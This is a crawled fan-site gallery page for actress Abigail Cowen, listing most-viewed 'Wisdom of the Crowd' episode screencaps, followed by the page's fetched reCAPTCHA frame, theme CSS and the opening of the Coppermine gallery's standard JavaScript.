                <td class="tableh1" colspan="5"><img src="images/icons/most_viewed.png" border="0" alt="" width="16" height="16" class="icon" />Most viewed - Wisdom of the Crowd (2017-2018)</td>
        </tr>

        <tr>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=topn&amp;cat=18&amp;pid=22884#top_display_media"><img src="albums/userpics/10002/90/thumb_Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3230.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3230.jpg" title="Filename=Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3230.jpg
Filesize=113KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">86 views</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=topn&amp;cat=18&amp;pid=22852#top_display_media"><img src="albums/userpics/10002/89/thumb_Wisdom_of_the_Crowd_S01E02_In_the_Wild_1080p__4267.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E02_In_the_Wild_1080p__4267.jpg" title="Filename=Wisdom_of_the_Crowd_S01E02_In_the_Wild_1080p__4267.jpg
Filesize=90KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">71 views</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=topn&amp;cat=18&amp;pid=22882#top_display_media"><img src="albums/userpics/10002/90/thumb_Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3228.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3228.jpg" title="Filename=Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3228.jpg
Filesize=131KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">71 views</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=topn&amp;cat=18&amp;pid=22912#top_display_media"><img src="albums/userpics/10002/90/thumb_Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3340.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3340.jpg" title="Filename=Wisdom_of_the_Crowd_S01E03_Machine_Learning_1080p__3340.jpg
Filesize=122KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">71 views</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        <td valign="top" class="thumbnails" width ="20%" align="center">
                <table width="100%" cellpadding="0" cellspacing="0">
                        <tr>
                                <td align="center">
                                        <a href="displayimage.php?album=topn&amp;cat=18&amp;pid=22727#top_display_media"><img src="albums/userpics/10002/88/thumb_Wisdom_of_the_Crowd_S01E01_Pilot_1080p__0031.jpg" class="image thumbnail" width="165" height="195" border="0" alt="Wisdom_of_the_Crowd_S01E01_Pilot_1080p__0031.jpg" title="Filename=Wisdom_of_the_Crowd_S01E01_Pilot_1080p__0031.jpg
Filesize=93KiB
Dimensions=1920x1080
Date added=Jun 11, 2023" /><br /></a>
                                        <span class="thumb_title thumb_title_views">70 views</span>
                                        
                                </td>
                        </tr>
                </table>
        </td>

        </tr>
</table>
<!-- End standard table -->

        <img src="images/spacer.gif" width="1" height="7" border="" alt="" /><br />

<!-- Start standard table -->
<table align="center" width="100%" cellspacing="1" cellpadding="0" class="maintable ">
        <tr>
                <td class="tableh1" colspan="1"><img src="images/icons/online.png" border="0" alt="" width="16" height="16" class="icon" />Who is online?</td>
        </tr>
<tr><td class="tableb"> There are <strong>2</strong> registered users.&nbsp;
The newest registered user is <a href="profile.php?uid=2">AMC</a>.&nbsp;
In total there are <strong>35</strong> visitors online: <strong>0</strong> registered users and <strong>35</strong> guests.&nbsp;
Most users ever online: <strong>338</strong> on 10/05/25 at 02:31.&nbsp;
Registered users who have been online in the past 3 minutes: .</td></tr></table>
<!-- End standard table -->
<br />
<div class="footer" align="center" style="padding:10px;display:none;visibility:visible; font-family: Verdana,Arial,sans-serif;">Powered by <a href="http://coppermine-gallery.net/" title="Coppermine Photo Gallery" rel="external">Coppermine Photo Gallery</a></div>

      
   
 
</center>
  
</div>


<div id="container">
<div id="footer"><div class="inner">

<div class="credit">
<i class="fa fa-copyright" aria-hidden="true"></i> 2022-2024 &nbsp; | &nbsp; ABIGAIL COWEN NETWORK  &nbsp; | &nbsp; Designed by <a href="https://twitter.com/Youth_Graphics" target="_blank" style="color:#ddc589;">Johnny</a> &nbsp; | &nbsp; PROUDLY Hosted by <a href="https://www.thefancarpet.com/fansites/" target="_blank"style="color:#ddc589;">THE FAN CARPET</a> &nbsp; |  &nbsp; <a href="https://www.thefancarpet.com/privacy-policy/" target="_blank"style="color:#ddc589;">Privacy Policy</a>&nbsp; | &nbsp; <a href="https://www.thefancarpet.com/terms-of-service/" target="_blank" style="color:#ddc589;">TERMS OF SERVICE</a></em2> <br>
<hr>
ABIGAIL COWEN NETWORK IS A NON-PROFIT SITE THAT IS NO WAY AFFILIATED WITH ABIGAIL HERSELF, HER MANAGEMENT, CO-WORKERS OR FAMILY MEMBERS. WE CLAIMS NO CREDIT FOR ANY CONTENT POSTED ON THIS SITE UNLESS STATED OTHERWISE. INFORMATION ON THIS SITE ARE COPYRIGHT TO THEIR RESPECTFUL OWNERS. IF THERE IS ANY CONTENT APPEARING ON THIS SITE THAT BELONGS TO YOU AND DO NOT WISH FOR IT APPEAR ON THIS SITE, PLEASE MESSAGE US WITH A LINK TO SAY WHICH POST AND IT WILL BE REMOVED IMMEDIATLY.</div>
  </div>
<!--Coppermine Photo Gallery 1.6.27 (stable)-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7397f12b596b41a298c3d4dd8c6b27ac","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ynJgHfODYJMtz8WGDyHXfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768774858857');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://abigail-cowen.org/gallery/themes/AbigailbyJohnny/style.css
body_size: 4920
content:
/*
Theme Name: AbigailbyJohnny
Theme URI: https://twitter.com/Youth_Graphics
Description: Design by Johnny
Version: 7.0
Author: Johnny
*/

/* HEADER & BODY */
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@800&display=swap');

@font-face{font-family: "Helvetica-bold";
	src: url("./fonts/Helvetica-Bold.ttf");

}

@font-face{
    font-family: "GothamBlackRegular";
    src: url("./fonts/GothamBlackRegular.woff") format("woff");
}
@font-face{
    font-family: "kevinwildfont";
    src: url("./fonts/kevinwildfont.woff") format("woff");
}
@font-face{font-family:"AugustStories";
src: url("./fonts/AugustStories.otf");
}
#header { 
	width:100%; 
	height:100%; 
}

.header1{
		background:URL("images/header.png") center ;
        
        top:0;
        border-top:2px solid black;
        border-bottom:2px solid black;
  		height:581px;
  		width: 100%;
  		
}

#headerbanner{
	justify-content: center;
    display: flex;
    text-align: center;
}


.tittle-container{
   justify-content: center;
    display:flex;
    text-align: center;
}


body {
	margin: 0;
	color: #000;
    font-family: "GothamBlackRegular";
	font-size: 13px;
    background-size: 4px 4px;
        background-image: repeating-linear-gradient(45deg, #9f9f9f 0, #9f9f9f 0.4px, #ffffff 0, #ffffff 50%);
	line-height: 20px;
	text-align:justify;
        margin-left: 0px;
            margin-top: 0px;
            margin-right: 0px;
            margin-bottom: 0px;
}


/* CONTAINER & WRAPPER*/

#container{
display: block;
    width: 1200px;
    margin: 0 auto;
   
}
  
/* NAVIGATION */
.navi {
    padding-top: 8px;
    padding-bottom: 8px;
    background: white;
    border-radius: 5px;
    border: 1px solid;
    margin-top: 5px;
    margin-bottom: 5px;

    text-transform: uppercase;
    text-align: center;

}

}
.navi div{
	margin: 0 auto;
		text-align: center;
		
}
.navi a{
	margin-right:10px;
    padding: 10px;
	  font-size:10px;
    font-family: "GothamBlackRegular";
	border-radius:10px;
	color:#bb4b27;
 
}
.navi a:hover{
    background: #bb4b27;
    color:white;
}
.navigal {
	font-size: 12px;
	line-height: 38px;
	padding: 5px;
	text-align: center;
	text-transform: uppercase;
}
.navigal div{
margin: 0 auto;
	text-align: center;
  
}
.navigal{

}
.navigal a {
  	counter-increment: li;
    font-family: "KOMIKAX";
	line-height: 100%;
    font-weight: 800;
    text-decoration: none;
    padding: 5px;
    margin-right: 5px;

    color: #000;
}

.navigal a:hover{
	color:#064d9d;

}
.navigal a::before{
content: counter(li, decimal-leading-zero);
	margin-right: 10px;
}
/* IMAGES */
.thumbnails img{
	border: 2px solid black;
  transition: all 0.3s ease-out;
    box-shadow: 0px -5px 0px #000000, 0 -10px 0px #9b7c3d, 0 -15px 0 #f24931;
}
.thumbnails img:hover{
	opacity: 1;
	padding: 4px;

	margin: 3px;
	
	border-image: initial;
  transition: all 0.3s ease-out;}
.image{
	opacity: 1;
    border: 2px solid black;
	padding: 4px;
	margin: 3px;

	
}
.image:hover{border: 2px solid #f24931;}

.imageborder {
    border: 1px solid #000;
    background-color: #FFF;
    margin-top: 3px;
    margin-bottom: 3px;
}

.thumbnails {
    padding: 13px;
  
}



/* H1, H2, H3 */

h1{
	font-weight: normal;
	font-size: 21px;
	font-family: 'Lato', sans-serif;
	text-decoration: none;
	line-height : 120%;
	color: #6d3e68;
	margin: 2px;
}

h2 { 
	font-weight: normal;
	font-size:14px;  
	color:#555; 
	text-transform:uppercase; 
}

h2 table, table h2, tr h2, td h2 {  
}

h3 {
	font-family: 'Lato', sans-serif;
	font-weight: normal;
	font-size: 12px;
	margin: 2px;
}


/* PAGE NAVIGATION */
.navmenu {
	font-weight: 700;
  	background:white;
}

.navmenu img {
	margin: 0;
	padding: 10px 5px;
}

.navmenu a {
	display: block;
	padding: 0 5px;
}

.navmenu a:hover {
	background: #b59d8f;
	font-family: #FFF:
}

.display_media {
	padding: 5px 10px;
  background:white;
}
.footer{
background:white;
	
}
/* HIGHLIGHT */

::selection {
	background: #f24931;
	color: #FFF;
}

::-moz-selection {
	background: #f24931;
	color: #FFF;
}

/* FOOTER */

#footer {
	clear: both; 
	width: 100%; 
	padding: 9px 0; 
border: 2px solid black;
	text-align: center;
}

#footer a {
	color: #ffff;
	text-decoration: none;
}

#footer .inner {
	padding: 15px; 
	overflow: hidden; 
	margin: 0 auto; 
    max-width: 1165px;
}

#footer ,#footer a ,.credit {
	display: inline-block; 
	text-transform: uppercase; 
    font-family: "GothamBlackRegular";
        font-weight: 800;
        text-shadow: -1px -1px 0 #000,
            0 -1px 0 #000,
            1px -1px 0 #000,
            1px 0 0 #000,
            1px 1px 0 #000,
            0 1px 0 #000,
            -1px 1px 0 #000,
            -1px 0 0 #000;
	color:#ffffff;
	font-size: 13px; 

}
#footer{
    background: linear-gradient(45deg, #c74b27, #f94933);
    margin-top:5px;
    margin-bottom:5px;
}
/* SCROLLBAR */
	::-webkit-scrollbar {
   	width: 8px;
}
	::-webkit-scrollbar-track {
	background-color: #000000;
	border: 3px solid #000000;
	border-top: none;
	border-bottom: none;
}

	::-webkit-scrollbar-thumb {
	background-color: #f24931;
	border: 3px solid #000000;
	border-top: none;
	border-bottom: none;
}
::-webkit-scrollbar-thumb:hover{
	background-color: #dcba23;
}
::-webkit-scrollbar-button{
	height: 0px !important;
}

/* Text and button */

.textinput {
	padding-right: 3px;
	padding-left: 3px;
	border: 1px solid #6d3e68;
}

.button,
.buttonlist ul li a {
	font-family: 'Lato', sans-serif;
	letter-spacing: 0px;
	font-size: 80%;
	border-left: 0px;
	border-top: 0px;
	border-right: 0px;
    border-bottom: 2px solid #3367c1;
    color: #9a0b0e;
	margin-top: 0px;
	padding: 4px;
	margin-right: 2px;
	white-space: nowrap;
	text-transform: uppercase;
	background: #FFF;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
}

.button:hover,
.buttonlist ul li a:hover {
	color: #b59d8f;
	border-bottom: #6d3e68 solid 2px;
}

a {
    font-family: 'Montserrat';
    font-weight: 800;
	-webkit-transition: all .4s ease-in-out;
	-moz-transition: all .4s ease-in-out;
	-o-transition: all .4s ease-in-out;
	transition: all .4s ease-in-out;
	text-decoration: none;
	color: #16d0dc;
}

a:hover {
	color: #b59d8f;
}
#sidebar{
	width:100%;
  display:inline-flex;
}

.sidebar-content{
    width: 251px;
    background: black;
    color: white;
    padding: 10px;
    margin-right: 10px;
    margin-left: 10px;
    margin-bottom: 10px;
    text-align: justify;
}
.maintable {

        margin: -1px 0px;
        margin-top: 15px;
    border: 2px solid black;
        background: url(images/p.jpg);
        overflow: hidden;
}

.catrow, .catrow_noalb {
    background:#bb8230;
    color: rgb(255, 255, 255);
    position: relative;
    padding: 20px;
    text-shadow: -1px -1px 0 #000, 0 -1px 0 #000, 1px -1px 0 #000, 1px 0 0 #000, 1px 1px 0 #000, 0 1px 0 #000, -1px 1px 0 #000, -1px 0 0 #000;
}

.desc{
font-family: "GothamBlackRegular";
       display: block;
     position: relative;
}
.desc_text {
    text-shadow: -1px -1px 0 #000, 0 -1px 0 #000, 1px -1px 0 #000, 1px 0 0 #000, 1px 1px 0 #000, 0 1px 0 #000, -1px 1px 0 #000, -1px 0 0 #000;
    color: #ffffff;
    padding-left: 5px;
    padding-right: 5px;
    font-weight:800;
    background: #f24931;
    margin-top: 6px;
        border-radius: 5px;
     
    }
.statlink {
	font-size: 12px;
    color: #ffffff;
    background: rgb(0, 0, 0);
    padding: 10px;
}

.statlink a {
    font-family: "GothamBlackRegular";
    text-transform: uppercase;
    font-weight: 800;
    font-size: 13px;
    padding: 5px;
    color: #f55021;
}

.statlink a:hover {
	color: #ddc589;
}#ddc589

.statlink strong {
	font-weight: bold;
}

.statlink h2 {
	font-weight: 400;
    color:#f55021;
}

.tableh1 {
	margin: 0;
    padding: 34px 5px;
    color: #ffffff;
    font-family: "GothamBlackRegular";
        border-bottom: 2px solid black;
          
    text-align: center;
    line-height: 3px;
    font-size:20px;
    background: url(images/tab.png);
	
  font-weight:bold;
text-shadow: -1px -1px 0 #000,
            0 -1px 0 #000,
            1px -1px 0 #000,
            1px 0 0 #000,
            1px 1px 0 #000,
            0 1px 0 #000,
            -1px 1px 0 #000,
            -1px 0 0 #000;

}

.tableh1 icon {
    width:0px;
    height:0px;
}
.tableh1 .icon {
    width:0px;
    height:0px;
}
.tableh2 {
	padding: 8px 10px;

    color: black;
}
.tableh2 strong{
	color:white;
}
.alblink {
    font-family: "GothamBlackRegular";
	font-size: 14px;
	color: #000;
	padding: 2px 0;
}

.alblink a {
    font-family: "GothamBlackRegular";
    color: #fff;
  font-size: 25px;
   text-shadow: -2px -2px 0 #000, 0 -2px 0 #000, 2px -2px 0 #000, 2px 0 0 #000, 2px 2px 0 #000, 0 2px 0 #000, -2px 2px 0 #000, -2px 0 0 #000;
 
}

.alblink a:hover {
	color: grey;
}

.catlink {
	display: block;
}

.catlink a {
font-weight:800;
	font-family: "GothamBlackRegular";
    color: #ffffff;
  text-shadow: -1px -1px 0 #000, 0 -1px 0 #000, 1px -1px 0 #000, 1px 0 0 #000, 1px 1px 0 #000, 0 1px 0 #000, -1px 1px 0 #000, -1px 0 0 #000;
	font-size:17px;
    width: auto;

    line-height: 1.00;
    text-transform: uppercase;
   
    display: inline-block;
 
}

.catlink a:hover {
	color: #ff5151;
	-webkit-transition: all 0.2s linear 0.2s;
	-moz-transition: all 0.2s linear 0.2s;
	-ms-transition: all 0.2s linear 0.2s;
	-o-transition: all 0.2s linear 0.2s;
	transition: all 0.2s linear 0.2s;

	
}


.thumb_filename {
	font-size: 80%;
	display: block;
}

.thumb_title {
font-size: 13px;
    width: 100%;
    line-height: 1.5;
    display: block;
   
    color: #f55527;
    background: black;
    margin-bottom: 2px;
    font-family: "GothamBlackRegular";

    font-weight: 800;
    text-shadow: -1px -1px 0 #000, 0 -1px 0 #000, 1px -1px 0 #000, 1px 0 0 #000, 1px 1px 0 #000, 0 1px 0 #000, -1px 1px 0 #000, -1px 0 0 #000;
}

 .thumbnails .thumb_resolution, .thumbnails .thumb_title_views {
     font-style: normal;
     letter-spacing: 0.5px;
     background:#9b7c3d;
     display:block;
     width:auto;
    border-radius: 0 !important;
   margin-top: 3px;

 }
.thumb_title_views{
 color:white;
	border:none;
        font-size: 90%;
}
.thumb_title_views:before{
        padding: 6px;
        font-size:10px;
            content: '\f06e';
            font-family: fontawesome;
            font-weight: 400;
            color: #ffffff;
            
}
.thumb_caption {
	font-size: 90%;
	line-height: 1.5;
	 display:block;
     width:auto;
	padding: 3px;
	color:#FFF;
    font-family: "GothamBlackRegular";
        font-weight: 800;
        text-shadow: -1px -1px 0 #000,
            0 -1px 0 #000,
            1px -1px 0 #000,
            1px 0 0 #000,
            1px 1px 0 #000,
            0 1px 0 #000,
            -1px 1px 0 #000,
            -1px 0 0 #000;
	background:#f24931;
    border-radius: 0 0px 20px 20px;
}
.thumb_caption:before{
    padding: 6px;
  
        content: '\f073';
        font-family: fontawesome;
        font-weight: 300;
        color: #ffffff;
        font-size: 9px;
}
.thumb_caption a {
	line-height: 1.5;
	text-decoration: underline;
	color: #FFF;
}

.thumb_num_comments {
	font-size: 85%;
	font-weight: 400;
	font-style: italic;
	line-height: 1.5;
	display: block;
	padding: 2px;
}

#content {
	margin: 24px 0;
}

pre.filepath {
	margin: 0px;
	padding: 0px;
}

.listbox {
	vertical-align: middle;
	border: 1px solid #ccc;
}

.radio {
	vertical-align: middle;
}

.checkbox {
	vertical-align: middle;
}

.album_stat {
	font-size: 85%;
	line-height: 1.5;
	margin: 5px 0;
}

p.album_stat {
	padding: 9px 0 0 0;
}

.tableb {
	padding: 10px;
    color: black;

}

.tableb p {
	margin: 0;
	padding: 26px 0 0 0;
  color: black;
    font-weight: bold;
}

.tableb_alternate {
	padding-top: 0;
	padding-bottom: 0;
 


}

.tablef {
	padding: 10px;
	background: #FFF;
}

.sortorder_cell {
    font-family: "GothamBlackRegular";
	font-size: 12px;
	margin: 0;
	padding: 0;
	color: #fff;
}

.sortorder_options {
	margin: 0;
	padding: 0;
	white-space: nowrap;
}

.admin_menu {
    font-size: 11px;
    background-color: #e0dfdb;
    border: 1px solid #4d4d4b;
    color: #868686;
    margin-top: 0px;
    padding: 2px;
    border-radius: 5px;
    box-shadow: -2px 2px 0 #e0dfdb, inset -2px 2px #f7f7f7;
    margin-bottom: 0px;
    text-align: center;
    vertical-align: middle;
}

.admin_menu a {
	color: #868686;
	text-decoration: none;
	padding-top: 1px;
	padding-bottom: 1px;
	padding-left: 2px;
	padding-right: 2px;
}

.admin_menu a:hover {
	color: #868686;
	text-decoration: none;
}

.admin_float {
	float:left;
	margin-left: 1px;
	margin-right: 1px;
	margin-top: 1px;
	margin-bottom: 1px;
	display: block;
	position: relative;
	white-space:nowrap;
	
}
.admin_menu_wrapper {
    width: 100%;
    display: flex;
        flex-wrap: wrap;
}
.user_thumb_infobox {
	margin-top: 1px;
	margin-bottom: 1px;
}

.user_thumb_infobox th {
	font-size: 100%;
	font-weight: bold;
	margin-top: 1px;
	margin-bottom: 1px;
	text-align: center;
}

.user_thumb_infobox td {
	font-size: 85%;
	margin-top: 1px;
	margin-bottom: 1px;
	text-align: center;
}

.user_thumb_infobox a {
	text-decoration: none;
	color: #000;
}

.user_thumb_infobox a:hover {
	text-decoration: underline;
	color: #000;
}



.comment_date {
	font-size: 90%;
	vertical-align: middle;
	color: #5F5F5F;
}

.topmenu {
    font-family: "GothamBlackRegular";
	font-size: 110%;
	line-height: 130%;
}

.topmenu a {
	text-decoration: none;
	color: #0033CC;
}

.topmenu a:hover {
	text-decoration: underline;
	color: #0033CC;
}

.img_caption_table {
	width: 100%;
	margin: 0;
	border: none;
	background-color: #FFF;
}

.img_caption_table th {
	font-size: 100%;
	padding-top: 4px;
	padding-right: 10px;
	padding-bottom: 4px;
	padding-left: 10px;
	color: #000;
	border-top: 1px solid #FFF;
	background: #D1D7DC;
}

.img_caption_table td {
	padding-top: 6px;
	padding-right: 10px;
	padding-bottom: 6px;
	padding-left: 10px;
	white-space: normal;
	border-top: 1px solid #FFF;
	background: #F2F5F7;
}

.debug_text {
	width: 100%;
	margin: 0;
	border: #BDBEBD;
	background-color: #EFEFEF;
}

.clickable_option {
	cursor: default;
}

.listbox_lang {
    font-family: "GothamBlackRegular";
	font-size: 80%;
	vertical-align: middle;
	color: #000666;
	border: 1px solid #D1D7DC;
	background-color: #F2F5F7;
}

.pic_title {
	font-size: 100%;
	font-weight: bold;
	line-height: 1.0em;
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 0;
	padding-bottom: 0;
	text-align: center;
	color: #000666;
}

.pic_caption {
	font-size: 100%;
	font-weight: normal;
	line-height: 1.0em;
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 0;
	padding-bottom: 0;
	text-align: center;
	color: #000666;
	background-image: none;
}

.important {
	font-weight: bold;
	padding-top: 3px;
	padding-right: 1px;
	padding-bottom: 3px;
	padding-left: 1px;
    background-image : url(images/important.gif); 
	color: red;
}

#cpgChooseLanguageWrapper {
	float: left;
}

#cpgChooseThemeWrapper {
	float: left;
}

.filmstrip_background {

    background: white;

}

.prev_strip {
	text-align: left;
}

.next_strip {
	text-align: right;
}

div.fieldset {
	margin: 10px 0;
	padding: 20px 10px;
	border: 2px solid #0E72A4;
}

div.fieldset span.legend {
	font-weight: bold;
	position: relative;
	top: -30px;
	padding: 3px;
	color: #FFF;
	background-color: #444;
}

div.flash {
	width: 375px;
	margin: 10px 5px;
	border-color: #DDD;
}

input[disabled] {
	border: 1px solid #CCC;
} 


.progressWrapper {
	overflow: hidden;
	width: 357px;
}

.progressContainer {
	overflow: hidden;
	margin: 5px;
	padding: 4px;
	border: solid 1px #E8E8E8;
	background-color: #F7F7F7;
}

/* Message */
.message {
	overflow: hidden;
	margin: 1em 0;
	padding: 10px 20px;
	border: solid 1px #FFDD99;
	background-color: #FFFFCC;
}

/* Error */
.red {
	border: solid 1px #B50000;
	background-color: #FFEBEB;
}

/* Current */
.green {
	border: solid 1px #DDF0DD;
	background-color: #EBFFEB;
}

/* Complete */
.blue {
	border: solid 1px #CEE2F2;
	background-color: #F0F5FF;
}

.progressName {
	font-size: 8pt;
	font-weight: 700;
	overflow: hidden;
	width: 323px;
	height: 14px;
	text-align: left;
	white-space: nowrap;
	color: #555;
}

.progressBarInProgress,
.progressBarComplete,
.progressBarError {
	font-size: 0;
	width: 0;
	height: 2px;
	margin-top: 2px;
	background-color: blue;
}

.progressBarComplete {
	visibility: hidden;
	width: 100%;
	background-color: green;
}

.progressBarError {
	visibility: hidden;
	width: 100%;
	background-color: red;
}

.progressBarStatus {
	font-family: Arial;
	font-size: 7pt;
	width: 337px;
	margin-top: 2px;
	text-align: left;
	white-space: nowrap;
	color: #555;
}

a.progressCancel {
	font-size: 0;
	display: block;
	float: right;
	width: 14px;
	height: 14px;
	background-image: url(../../images/cancelbutton.gif);
	background-repeat: no-repeat;
	background-position: -14px 0;
}

a.progressCancel:hover {
	background-position: 0 0;
}

.swfupload {
	vertical-align: top;
}

/**styles for photo manager*/
table#pic_sort tr td {
	padding: 4px;
	border-bottom: 1px solid #CCC;
}

/** styles for album manager and photo album*/
table#album_sort tr td {
	padding: 3px;
	border-bottom: 1px solid #CCC;
}

table#album_sort tr td span.editAlbum {
	font-size: 10px;
	line-height: 100%;
	display: none;
	margin-left: 100px;
	cursor: pointer;
	text-decoration: underline;
	color: #FF0000;
}

.cpg_message_info, .cpg_message_success, .cpg_message_warning, .cpg_message_error, .cpg_message_validation {
	border: 1px solid;
	margin: 10px 0px;
	padding:15px 10px 15px 50px;
	background-repeat: no-repeat;
	background-position: 10px center;
}

.cpg_message_info {
	color: #00529B;
	background-color: #BDE5F8;
	background-image: url('../../images/message/info.png');
}

.cpg_message_success {
	color: #4F8A10;
	background-color: #DFF2BF;
	background-image: url('../../images/message/ok.png');
}

.cpg_message_warning {
	color: #9F6000;
	background-color: #FEEFB3;
	background-image: url('../../images/message/warning.png');
}

.cpg_message_error {
	color: #D8000C;
	background-color: #FFBABA;
	background-image: url('../../images/message/stop.png');
}

.cpg_message_validation {
    color: #D63301;
    background-color: #FFCCBA;
    background-image: url('../../images/message/error.png');
}

.cpg_summary {
	font-size:0.9em;
	border: 1px solid;
	margin: 10px 0px;
	padding:5px 10px 5px 10px;
	color: #FF2B9C;
	background-color: #FFDEEF;
	text-align:right;
	float:right;
	width:400px;
}

#GB_window {
	background-color: #F2F5F7;
	border: 5px solid #CCD7E0;
}

.external {
	background: transparent url('../../images/link.gif') 100% 50% no-repeat;
	padding-right: 10px;
}

.detail_head_collapsed,
.detail_head_expanded {
	color: #000;
}

/* RESPONSIVE */
@media screen and (max-width: 480px) {
.thumbnails {
         margin: 0 !important; 
         padding: 1.5vw 0.5vw !important; 
         width: 0.8vw !important; 
    }
	.thumbnails img{
	 padding: 0.01vh;
 width:4.7vh;
	 height:auto;
 }
}

@media screen and (min-width: 980px) {
    
    
    a.menu-link {
        display: none;
    }

    .js nav[role=navigation] {
        max-height: none;
    }

    nav[role=navigation] ul {
        margin: 0;
        border: 0;
    }

    nav[role=navigation] li {
        display: inline-block;
        padding: 5px;
    }

    nav[role=navigation] li a {
        border: 0;
    }

}

@media screen and (max-width: 980px) {
.thumbnails .image,
    .thumbnails .thumbnail {
        height: auto;
        display: inline;
        max-width: 10vw;
    }
    .header1 {
        width: 100%
    }
.welcome {
    display: none!important;
}
    #container {
        max-width: 100%;
    }

    #header {
        max-width: 100%
    }

    .thumbnails {
        margin: 0 !important;
        padding: 1.5vw 0.5vw !important;
        width: 0.8vw !important;
    }
         .thumb_title,
         .thumb_title_views,
         .thumb_caption{
                width: 10.5vw !important;}
    	::-webkit-scrollbar{display:none;}
                .navi {
                    line-height: 48px;
        
                }
                   #container{
            width: calc(100% - 30px);
        }
        .image{
	     padding: 0px; 
    margin: 0px;
	}
}
@media screen and (max-width: 1124px) {

    .thumbnails .image,
    .thumbnails .thumbnail {
        height: auto;
        display: inline;
        max-width: 10vw;
    }}

--- FILE ---
content_type: text/javascript
request_url: https://abigail-cowen.org/gallery/js/scripts.js
body_size: 3513
content:
/**
 * Coppermine Photo Gallery
 *
 * v1.0 originally written by Gregory Demar
 *
 * @copyright  Copyright (c) 2003-2021 Coppermine Dev Team
 * @license	   GNU General Public License version 3 or later; see LICENSE
 *
 * js/scripts.js
 * @since  1.6.11
 */

// Object to hold javascript keyCodes for various keys
var KEY_CODES = {
	TAB : 9,
	ENTER : 13
};

var GB_ANIMATION = true;

$(function() {
	$(".cpg_zebra tr:even td:not(.tableh1)").addClass("tableb");
	$(".cpg_zebra tr:odd td:not(.tableh1)").addClass("tableb tableb_alternate");
});

function MM_openBrWindow(theURL,winName,features) { //v2.0
	window.open(theURL,winName,features);
}

function writeCookie(name, data, noDays) {
	if (js_vars.cookies_allowed == true) {
		var cookieStr = name + "="+ data;
		if (writeCookie.arguments.length > 2){
			cookieStr += "; expires=" + getCookieExpireDate(noDays);
		}
		document.cookie = cookieStr;
	}
}

function readCookie(cookieName) {
	var searchName = cookieName + "=";
	var cookies = document.cookie;
	var start = cookies.indexOf(cookieName);
	if (start == -1){ // cookie not found
		return "";
	}
	start += searchName.length; //start of the cookie data
	var end = cookies.indexOf(";", start);
	if (end == -1){
		end = cookies.length;
	}
	return cookies.substring(start, end);
}

function blocking(nr, cookie, vis_state) {
	display = ($("#" + nr).css('display') == 'none') ? vis_state : 'none';
	if (cookie != ''){
		writeCookie(nr, display);
	}
	$('#' + nr).css('display', display);
}

function show_section(e) {
	$('#' + e).toggle();
}

function expand() {
	$("table[id^='section']").show();
}

function hideall() {
	$("table[id^='section']").hide();
}

function selectAll(form_name) {
	$('#' + form_name).data('boxes_checked', $('#' + form_name).data('boxes_checked') ? false : true);
	$('#' + form_name + ' input:checkbox').each(function(){
